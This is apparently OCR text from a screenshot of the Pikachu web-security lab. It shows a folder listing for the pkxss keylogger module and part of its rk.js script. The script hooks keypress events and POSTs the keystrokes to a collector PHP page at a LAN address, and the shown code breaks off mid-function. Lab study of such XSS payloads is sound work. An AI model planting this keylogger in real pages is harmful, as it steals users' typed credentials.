 C:\phpStudy\PHPTutorial\WWW\pikachu\pkxss\rkeypress
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\phpStudy\PHPTutorial\WWW\pikachu\pkxss\rkeypress 转到
名称 大小 类型 修改日期 属性
pkxss_keypress_result.php 2 KB PHP 文件 2021-7-12 22:39 A
rk.js 2 KB JScript Script ... 2021-7-12 22:39 A
rkserver.php 1 KB PHP 文件 2021-7-12 22:39 A
rk.js - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
document.onkeypress = onkeypress;
function show() {
ajax = createAjax();
ajax.onreadystatechange = function () {
if (ajax.readyState == 4) {
if (ajax.status == 200) {
var data = ajax.responseText;
} else {
alert("椤甸潰璇锋眰澶辫触");
}
}
}
var postdate = xl;
ajax.open("POST", "http://192.168.0.15/pikachu/pkxss/rkeypress/rkserver.php",true);
ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
ajax.setRequestHeader("Content-length", postdate.length);
ajax.setRequestHeader("Connection", "close");